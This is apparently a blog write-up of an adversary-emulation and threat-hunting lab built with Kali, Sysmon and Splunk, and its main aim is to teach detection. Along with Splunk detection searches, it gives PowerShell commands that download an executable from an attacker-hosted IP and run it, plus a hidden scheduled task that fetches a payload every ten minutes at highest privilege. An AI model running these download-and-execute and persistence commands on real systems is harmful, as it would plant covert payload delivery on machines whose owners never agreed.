Adversary Emulation & DFIR Threat Hunting Lab using Sysmon and Splunk
Summary
Built a full DFIR Attack–Defense Lab using Kali, Windows 10, Splunk, and Sysmon to simulate adversary TTPs (ingress, execution, discovery, persistence, beaconing) and perform log-based detection and threat hunting.”

Lab Architecture
- Attacker (Kali) —
192.168.1.6— Apache host, Splunk Enterprise indexer, deployment server - Victim (Windows 10) —
192.168.1.7— Sysmon (sysmonconfig.xml), Splunk Universal Forwarder - Files served:
/AGREED_WARLOCK.exe,/setup_client.exe
Preparation & Installation
Kali (Splunk Enterprise)
1
2
3
4
5
6
7
# Debian/Ubuntu-style install (example filename)
sudo dpkg -i splunk-10.0.1-c486717c322b-linux-amd64.deb
cd /opt/splunk/bin/
sudo ./splunk start --accept-license
# Allow ports
sudo ufw allow 9997
sudo ufw allow 8089
Windows 10 (Sysmon + Universal Forwarder)
- Download Sysmon and the sysmonconfig.xml (Olaf Hartong’s Sysmon Modular).
- Install Sysmon:
1 2
# From the folder containing Sysmon64.exe and sysmonconfig.xml .\Sysmon64.exe -i .\sysmonconfig.xml

- Install Splunk Universal Forwarder and configure
inputs.conf:1 2 3 4 5
[WinEventLog://Microsoft-Windows-Sysmon/Operational] disabled = false renderXml = true source = XmlWinEventLog:Microsoft-Windows-Sysmon/Operational index = main
Simulated TTPs (what we executed)
- T1105 — Ingress / Download (HTTP GET)
- T1204 / T1218 — Execution evidence (setup_client.exe, rundll32, powershell)
- T1071 — Beaconing (Scheduled Task using Invoke-WebRequest)
- T1082 / T1083 — Discovery (ipconfig, systeminfo, net view)
- T1053.005 — Scheduled Task persistence
- T1569 / T1021 — Service creation/removal (EventID 7045)
Reproduction Steps (safe)
Run these steps in an isolated lab. All binaries used are harmless test files. Ideal for blue-team training, SOC tuning, and DFIR practice.
- Host
setup_client.exeandAGREED_WARLOCK.exeon Kali apache (/var/www/html/). - From Windows (victim), download the file via
Invoke-WebRequestor a browser.1 2
Invoke-WebRequest -Uri "http://192.168.1.6/setup_client.exe" -OutFile "$env:TEMP\setup_client.exe" Start-Process "$env:TEMP\setup_client.exe"
- Create a scheduled task to simulate beacon cadence:
1 2 3
$action = New-ScheduledTaskAction -Execute 'powershell.exe' -Argument '-NoProfile -WindowStyle Hidden -Command "Invoke-WebRequest -Uri http://192.168.1.6/AGREED_WARLOCK.exe -OutFile $env:TEMP\AGREED_WARLOCK.exe"' $trigger = New-ScheduledTaskTrigger -Once -At (Get-Date).AddMinutes(1) -RepetitionInterval (New-TimeSpan -Minutes 10) -RepetitionDuration (New-TimeSpan -Days 365) Register-ScheduledTask -TaskName 'ClientBeacon' -Action $action -Trigger $trigger -RunLevel Highest -Force
- Run discovery commands to noise and generate Sysmon logs:
1 2 3
ipconfig /all systeminfo net view
- Create and remove a test service to generate EventID 7045 (use a benign binary path):
1 2 3
New-Service -Name 'TestService' -BinaryPathName 'C:\Windows\System32\svchost.exe' -DisplayName 'Test Service' -StartupType Manual # Then remove: Remove-Service -Name 'TestService'
Evidence Collected (example artifacts)
- Sysmon EventID 1: Process Create —
setup_client.exe,powershell.exe,rundll32.exe - Sysmon EventID 3: Network Connect — HTTP GET to
192.168.1.6 - Windows EventID 7045: Service install
- TaskScheduler logs: Task registration for
ClientBeacon
Splunk — Searches
Replace
index=mainwith your index name if different.

1) Find initial downloads (Network connections):
index=main sourcetype=XmlWinEventLog:Microsoft-Windows-Sysmon/Operational EventCode=3
| where DestIp="192.168.1.6" OR dest="192.168.1.6"
2) Process creates of interest (PowerShell, rundll32, setup_client.exe):  rundll32
rundll32
index=main sourcetype=XmlWinEventLog:Microsoft-Windows-Sysmon/Operational EventCode=1
| search ProcessName=("powershell.exe" OR "rundll32.exe" OR "setup_client.exe")
3) Scheduled task creation & repetition detection:
index=main sourcetype=XmlWinEventLog:Microsoft-Windows-Sysmon/Operational EventCode=1 CommandLine="*schtasks*" OR EventCode=4698
4) Beacon-like periodic HTTP GETs:
index=main sourcetype=XmlWinEventLog:Microsoft-Windows-Sysmon/Operational EventCode=3
| stats count by _time, Computer, DestinationIp, DestinationPort, ProcessName
| where DestinationIp="192.168.1.6" AND count>5
Findings (Q&A)
- Initial file executed:
setup_client.exe - JavaScript file used for initial access:
Form_W_9_Ver-460102.js(phishing lure) - Domain/IP hosting beacon file:
192.168.1.6(logged at 2025-10-18 19:35:12.000) - Process executing suspicious commands:
powershell.exe
Notes & Recommendations
- Use defensive detections for uncommon child->powershell chains and signed binary proxy executions (rundll32).
- Monitor scheduled tasks creation (event 4698 / task scheduler operational logs).
- Create a Splunk alert for repeated outbound HTTP connections to rare/unknown hosts.
This post is licensed under CC BY 4.0 by the author.